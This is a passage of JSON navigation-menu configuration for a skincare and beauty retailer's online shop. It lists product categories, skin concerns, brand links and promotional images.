Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=created-descending&filter.p.product_type=Skin+Mist&filter.p.product_type=Toner&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-615098","setting":{"item_layout":"text","title":"Serums ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.product_type=Serums&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-351457","setting":{"item_layout":"text","title":"Moisturisers ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.product_type=Moisturisers&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-431511","setting":{"item_layout":"text","title":"Antioxidants ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.product_type=Antioxidant&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-747008","setting":{"item_layout":"text","title":"SPFs ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.product_type=SPFs&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-830309","setting":{"item_layout":"text","title":"Retinols ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.product_type=Retinols&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-836766","setting":{"item_layout":"text","title":"Body Care","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.product_type=Body+Care&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-453925","setting":{"item_layout":"text","title":"Lip Care ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.product_type=Lip+Care&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-318112","setting":{"item_layout":"text","title":"Eye Care","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.product_type=Eye+Care&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-545379","setting":{"item_layout":"text","title":"Neck Care ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.product_type=Neck+Cream&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-261053","setting":{"item_layout":"text","title":"Masques ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-products?sort_by=best-selling&filter.p.product_type=Masques&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-973075","setting":{"item_layout":"text","title":"Accessories","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.product_type=Accessories&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-186118","setting":{"item_layout":"text","title":"Exfoliators & Scrubs ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.product_type=Exfoliators&filter.p.product_type=Scrubs&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-159922","setting":{"item_layout":"text","title":"MakeUp","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.product_type=MakeUp&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-397975","setting":{"item_layout":"text","title":"Skin Tech ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.product_type=Skin+Tech&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-191032","setting":{"item_layout":"text","title":"Travel Sizes ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.product_type=Travel+Sizes&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-252496","setting":{"item_layout":"text","title":"SHOP BY CONCERN","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_display":true,"column_width":"2","disable_link":true,"item_content_alignment":"left","hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-707542","setting":{"item_layout":"text","title":"Acne & Blemishes ","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-395730","setting":{"item_layout":"text","title":"Ageing ","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-269812","setting":{"item_layout":"text","title":"Dark Spots ","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-533579","setting":{"item_layout":"text","title":"Dryness ","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-423588","setting":{"item_layout":"text","title":"Dull Skin ","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-588751","setting":{"item_layout":"text","title":"Fine Lines & Wrinkles ","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-483359","setting":{"item_layout":"text","title":"Pigmentation ","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-121964","setting":{"item_layout":"text","title":"Pores "},"menus":[]},{"id":"tmenu-menu-959681","setting":{"item_layout":"text","title":"Redness & Rosacea ","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-413290","setting":{"item_layout":"text","title":"Scarring ","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-432351","setting":{"item_layout":"text","title":"Sun Damage ","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-265551","setting":{"item_layout":"text","title":"Tired Eyes "},"menus":[]},{"id":"tmenu-menu-359723","setting":{"item_layout":"text","title":"Uneven Skin Tone ","item_content_alignment":"left"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-316777","setting":{"item_layout":"text","title":"BRANDS A - Z","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_display":true,"item_content_alignment":"left","column_width":"2","disable_link":true,"badge":false,"hidden_desktop":false,"hidden_mobile":false},"menus":[{"id":"tmenu-menu-180665","setting":{"item_layout":"text","title":"A","item_display":false,"newtab":false,"item_content_alignment":"left","column_width":2,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://southwilliamclinic.com/collections/all-brand-products?sort_by=best-selling&filter.p.vendor=Advanced+Nutrition+Programme&filter.p.vendor=AlumierMD&filter.p.vendor=Avene"}},"menus":[]},{"id":"tmenu-menu-718401","setting":{"item_layout":"text","title":"B","column_width":2,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/pages/our-brands-1"}},"menus":[]},{"id":"tmenu-menu-304052","setting":{"item_layout":"text","title":"C","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://shopsolar.myshopify.com/collections/all-products?sort_by=best-selling&filter.p.vendor=Cellderma&filter.p.vendor=Cosmedix&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-714955","setting":{"item_layout":"text","title":"D","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.vendor=Dermaceutic&filter.p.vendor=Dermalogica&filter.p.vendor=Dr.+Levy&filter.p.vendor=D%C3%A9esse+PRO&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-125314","setting":{"item_layout":"text","title":"E","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.vendor=Environ&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-160894","setting":{"item_layout":"text","title":"F","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/pages/our-brands-1"}},"menus":[]},{"id":"tmenu-menu-786979","setting":{"item_layout":"text","title":"G","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/pages/our-brands-1"}},"menus":[]},{"id":"tmenu-menu-616186","setting":{"item_layout":"text","title":"H","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.vendor=Heliocare&filter.p.vendor=Hush+%26+Hush&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-320761","setting":{"item_layout":"text","title":"I","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.vendor=Image+MD&filter.p.vendor=Image+Skincare&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-704042","setting":{"item_layout":"text","title":"J","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.vendor=Jane+Iredale&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-947243","setting":{"item_layout":"text","title":"K","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/pages/our-brands-1"}},"menus":[]},{"id":"tmenu-menu-819387","setting":{"item_layout":"text","title":"L","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/pages/our-brands-1"}},"menus":[]},{"id":"tmenu-menu-622770","setting":{"item_layout":"text","title":"M","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.vendor=Medik8&filter.p.vendor=Murad&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-535990","setting":{"item_layout":"text","title":"N","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.vendor=Neostrata&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-491768","setting":{"item_layout":"text","title":"O","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.vendor=Obagi&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-316248","setting":{"item_layout":"text","title":"P","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/pages/our-brands-1"}},"menus":[]},{"id":"tmenu-menu-111016","setting":{"item_layout":"text","title":"Q","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/pages/our-brands-1"}},"menus":[]},{"id":"tmenu-menu-678134","setting":{"item_layout":"text","title":"R","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/pages/our-brands-1"}},"menus":[]},{"id":"tmenu-menu-619081","setting":{"item_layout":"text","title":"S","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.vendor=Skin+Formulas&filter.p.vendor=SkinCeuticals&filter.p.vendor=Skinade&filter.p.vendor=Skingredients&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-208832","setting":{"item_layout":"text","title":"T","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.vendor=Tan+Organic&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-390326","setting":{"item_layout":"text","title":"U","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.vendor=Ultraceuticals&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-917827","setting":{"item_layout":"text","title":"V","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/pages/our-brands-1"}},"menus":[]},{"id":"tmenu-menu-756272","setting":{"item_layout":"text","title":"W","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/pages/our-brands-1"}},"menus":[]},{"id":"tmenu-menu-244177","setting":{"item_layout":"text","title":"X","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/pages/our-brands-1"}},"menus":[]},{"id":"tmenu-menu-374734","setting":{"item_layout":"text","title":"Y","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.vendor=Yonka+Paris&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-971955","setting":{"item_layout":"text","title":"Z","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.vendor=ZO+Skin+Health&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-988066","setting":{"item_layout":"text","title":"Brand Directory ","item_content_alignment":"left","column_width":"12","item_display":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"page":null,"link":"https://shopsolar.myshopify.com/pages/our-brands-1"}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-739889","setting":{"item_layout":"image","title":"SKINCEUTICALS BUNDLES","column_width":"2","submenu_background":{"background_image":""},"image":"https://cdn.shopify.com/s/files/1/0300/6785/files/1_539bba68-65fd-4ed1-bc2f-b640b7024cec.jpg?v=1750160358","image_position":"above","hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"645288264010","title":"SkinCeuticals Bundles","handle":"skinceuticals-bundles"}},"item_display":true},"menus":[{"id":"tmenu-menu-394904","setting":{"item_layout":"image","title":"TAKE YOUR SKIN TEST","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/153533/ae8b4a6f5f87a0d4504afbf1f14557f45ea2c12f30bfd1440379f7acc92058ed.jpeg","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"33150926938","handle":"image-skincare","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/imagecoll.png?v=1540335750"},"title":"Image Skincare"},"link":"https://southwilliamclinic.com/pages/skin-care-quiz"},"item_display":true},"menus":[]},{"id":"tmenu-menu-571694","setting":{"item_layout":"image","title":"LOVE YOUR SKIN SEASON SALE","image":"https://cdn.shopify.com/s/files/1/0300/6785/files/Squared_creatives_4.jpg?v=1755947050","item_display":true,"url":{"type":{"id":"collection"},"collection":{"id":"602277577034","title":"All Products","handle":"all-products"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-660686","setting":{"item_layout":"image","title":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/153533/550496f4520be72877362bf987c4c02f7384718f8ed3ff7f1ab33d5fb974a84f.png","column_width":"automatic","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"385643020527","handle":"gift-cards","image":null,"title":"Gift Cards"}}},"menus":[]},{"id":"tmenu-menu-919760","setting":{"item_layout":"icon","title":"Get In Touch","icon":{"id":"address-book","name":"address book","code":"","type":"fas"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":false}],"hide_submenu":false},{"id":"tmenu-menu-614462","setting":{"item_layout":"text","title":"BEAUTY","item_display":true,"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/153533/90db9acfa39b9b8ba85d61c46003871a69437358645cf7ad82b99c27e2afdf9d.jpeg","disable_link":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-931972","setting":{"item_layout":"text","title":"DISCOVER IN BEAUTY","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-945140","setting":{"item_layout":"text","title":"View All Beauty","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-836406","setting":{"item_layout":"text","title":"New Arrivals ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-721118","setting":{"item_layout":"text","title":"Best Sellers ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-142745","setting":{"item_layout":"text","title":"Beauty Gifts ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-455340","setting":{"item_layout":"text","title":"Makeup Gifts "},"menus":[]},{"id":"tmenu-menu-603428","setting":{"item_layout":"text","title":"Shop All Sets "},"menus":[]},{"id":"tmenu-menu-272725","setting":{"item_layout":"text","title":"Value Bundles "},"menus":[]},{"id":"tmenu-menu-662205","setting":{"item_layout":"text","title":"Build a Gift Box "},"menus":[]},{"id":"tmenu-menu-818584","setting":{"item_layout":"text","title":"Irish Beauty Brands "},"menus":[]},{"id":"tmenu-menu-488591","setting":{"item_layout":"text","title":"Gifting Suite "},"menus":[]},{"id":"tmenu-menu-319879","setting":{"item_layout":"text","title":"Shop less than €50 "},"menus":[]},{"id":"tmenu-menu-429134","setting":{"item_layout":"text","title":"Shop less than €100 "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-404596","setting":{"item_layout":"text","title":"PRODUCT TYPE","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[{"id":"tmenu-menu-894305","setting":{"item_layout":"text","title":"Face","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-652997","setting":{"item_layout":"text","title":"Eyes ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-232748","setting":{"item_layout":"text","title":"Cheeks ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-900776","setting":{"item_layout":"text","title":"Lips","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-222074","setting":{"item_layout":"text","title":"Pallettes & Sets ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-266524","setting":{"item_layout":"text","title":"Makeup Remover "},"menus":[]},{"id":"tmenu-menu-941425","setting":{"item_layout":"text","title":"Body Makeup"},"menus":[]},{"id":"tmenu-menu-187720","setting":{"item_layout":"text","title":"Tools & Brushes "},"menus":[]},{"id":"tmenu-menu-263149","setting":{"item_layout":"text","title":"Accessories "},"menus":[]},{"id":"tmenu-menu-894404","setting":{"item_layout":"text","title":"Tanning "},"menus":[]},{"id":"tmenu-menu-877654","setting":{"item_layout":"text","title":"Teeth Whitening "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-864999","setting":{"item_layout":"text","title":"TRENDING BRANDS","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[{"id":"tmenu-menu-448783","setting":{"item_layout":"text","title":"Jane Iredale "},"menus":[]},{"id":"tmenu-menu-139694","setting":{"item_layout":"text","title":"SoSue by Suzanne Jackson "},"menus":[]},{"id":"tmenu-menu-243331","setting":{"item_layout":"text","title":"B Perfect Cosmetics "},"menus":[]},{"id":"tmenu-menu-348753","setting":{"item_layout":"text","title":"Polished London "},"menus":[]},{"id":"tmenu-menu-950707","setting":{"item_layout":"text","title":"Sculpted by Aimee Connolly "},"menus":[]},{"id":"tmenu-menu-877742","setting":{"item_layout":"text","title":"Fraicheur Ice Globes ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"}}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-734166","setting":{"item_layout":"text","title":"BRANDS A - Z","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_display":true,"item_content_alignment":"left","column_width":"2","disable_link":true,"custom_html":"<ul class=\"brand-box\">\n"},"menus":[{"id":"tmenu-menu-222893","setting":{"item_layout":"text","title":"A","item_display":false,"newtab":false,"item_content_alignment":"left","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_A_"}},"menus":[]},{"id":"tmenu-menu-881435","setting":{"item_layout":"text","title":"B","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_B_"}},"menus":[]},{"id":"tmenu-menu-510348","setting":{"item_layout":"text","title":"C","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_C_"}},"menus":[]},{"id":"tmenu-menu-763495","setting":{"item_layout":"text","title":"D","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_D_"}},"menus":[]},{"id":"tmenu-menu-204793","setting":{"item_layout":"text","title":"E","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_E_"}},"menus":[]},{"id":"tmenu-menu-292895","setting":{"item_layout":"text","title":"F","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_F_"}},"menus":[]},{"id":"tmenu-menu-583987","setting":{"item_layout":"text","title":"G","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_G_"}},"menus":[]},{"id":"tmenu-menu-920300","setting":{"item_layout":"text","title":"H","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_H_"}},"menus":[]},{"id":"tmenu-menu-228338","setting":{"item_layout":"text","title":"I","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_I_"}},"menus":[]},{"id":"tmenu-menu-198336","setting":{"item_layout":"text","title":"J","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_J_"}},"menus":[]},{"id":"tmenu-menu-309540","setting":{"item_layout":"text","title":"K","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_K_"}},"menus":[]},{"id":"tmenu-menu-948408","setting":{"item_layout":"text","title":"L","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_L_"}},"menus":[]},{"id":"tmenu-menu-158486","setting":{"item_layout":"text","title":"M","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_M_"}},"menus":[]},{"id":"tmenu-menu-348351","setting":{"item_layout":"text","title":"N","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_N_"}},"menus":[]},{"id":"tmenu-menu-762323","setting":{"item_layout":"text","title":"O","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_O_"}},"menus":[]},{"id":"tmenu-menu-932494","setting":{"item_layout":"text","title":"P","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_P_"}},"menus":[]},{"id":"tmenu-menu-513626","setting":{"item_layout":"text","title":"Q","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_Q_"}},"menus":[]},{"id":"tmenu-menu-574408","setting":{"item_layout":"text","title":"R","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_R_"}},"menus":[]},{"id":"tmenu-menu-464166","setting":{"item_layout":"text","title":"S","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_S_"}},"menus":[]},{"id":"tmenu-menu-636440","setting":{"item_layout":"text","title":"T","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_T_"}},"menus":[]},{"id":"tmenu-menu-758161","setting":{"item_layout":"text","title":"U","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_U_"}},"menus":[]},{"id":"tmenu-menu-841676","setting":{"item_layout":"text","title":"V","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_V_"}},"menus":[]},{"id":"tmenu-menu-397593","setting":{"item_layout":"text","title":"W","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_W_"}},"menus":[]},{"id":"tmenu-menu-358643","setting":{"item_layout":"text","title":"X","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_X_"}},"menus":[]},{"id":"tmenu-menu-416912","setting":{"item_layout":"text","title":"Y","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_Y_"}},"menus":[]},{"id":"tmenu-menu-637352","setting":{"item_layout":"text","title":"Z","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_Z_"}},"menus":[]},{"id":"tmenu-menu-985967","setting":{"item_layout":"text","title":"Brand Directory","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":92464021743,"title":"our-brands","handle":"our-brands"}},"column_width":"12"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-242960","setting":{"item_layout":"image","title":"IMAGE","column_width":"2","submenu_background":{"background_image":""},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/153533/e185335de169adb3acf0926b43f83281ffbfcf10047bb6e7f3eb95e440c78821.jpeg","image_position":"notext","hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"424209169","handle":"skinceuticals","image":null,"title":"SkinCeuticals"}}},"menus":[{"id":"tmenu-menu-537743","setting":{"item_layout":"image","title":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/153533/550496f4520be72877362bf987c4c02f7384718f8ed3ff7f1ab33d5fb974a84f.png","column_width":"automatic","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"385643020527","handle":"gift-cards","image":null,"title":"Gift Cards"}}},"menus":[]},{"id":"tmenu-menu-661710","setting":{"item_layout":"icon","title":"Get In Touch","icon":{"id":"address-book","name":"address 